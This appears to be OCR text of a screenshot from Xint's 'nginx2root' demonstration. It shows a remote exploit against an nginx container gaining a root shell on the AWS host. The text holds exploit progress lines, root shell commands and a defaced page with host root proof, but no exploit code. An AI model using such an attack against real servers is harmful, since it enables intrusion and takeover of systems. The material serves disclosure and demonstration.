 ubuntu@aws-nginx2root: ~/nginx2root (ssh)
sender_ready=1 target=13.125.97.14:443
progress=stage1
leaked_pointer=0x61fee22bcf1e
progress=stage2
progress=root_shell_channel
progress=front_chain_released
banner changed.
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@aws-nginx-server:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@aws-nginx-server:/# touch /home/ubuntu/nginx/NGINX2ROOT
touch /home/ubuntu/nginx/NGINX2ROOT
root@aws-nginx-server:/#
Attacker
ubuntu@aws-nginx-server: ~/nginx (ssh)
✔ Image alpine/openssl:latest Pulled 1.1s
✔ Network nginx2root-target_default Created 0.0s
✔ Volume nginx2root-target_certificates Created 0.0s
✔ Container nginx2root-target-certificate-1 Exited 0.8s
✔ Container xint-nginx2root-nginx Started 0.9s
ubuntu@aws-nginx-server:~/nginx$ ls -al
total 16
drwxr-xr-x 2 ubuntu ubuntu 4096 Nov 16 07:46 .
drwxr-x--- 33 ubuntu ubuntu 4096 Nov 14 19:46 ..
-rw-r--r-- 1 ubuntu ubuntu 899 Nov 16 07:33 compose.yaml
-rw-r--r-- 1 ubuntu ubuntu 418 Nov 16 07:33 default.conf
ubuntu@aws-nginx-server:~/nginx$ ls -al
total 16
drwxr-xr-x 2 ubuntu ubuntu 4096 Nov 16 07:57 .
drwxr-x--- 33 ubuntu ubuntu 4096 Nov 14 19:46 ..
-rw-r--r-- 1 root root 0 Nov 16 07:57 NGINX2ROOT
Welcome to nginx2root!
Not Secure https://13.125.97.14
Incognito (2)
All Bookmar
AWS
Welcome to nginx2root!
If you see this page, Xint's nginx2root has successfully exploited the target system. For more
information, please visit nginx2root.com and xint.io.
Host root proof
$ id
uid=0(root) gid=0(root) groups=0(root)
$ hostname
aws-nginx-server
$ uname -a
Linux aws-nginx-server 7.0.0-1017-aws #18-Ubuntu SMP
PREEMPT Tue Oct 27 20:48:19 UTC 2026 x86_64 GNU/Linux
$ ps -p 1 -o pid,user,comm,args
PID USER COMMAND COMMAND
1 root systemd /usr/lib/systemd/systemd
--switched-root --system --deserialize=54
$ docker inspect nginx target
name=/xint-nginx2root-nginx
id=61432e34c4639a3edba9403e164f7695c5079d077ba7e9fccaa6bc
93ed4c42b4 image=nginx:latest
Proof captured from the host root shell.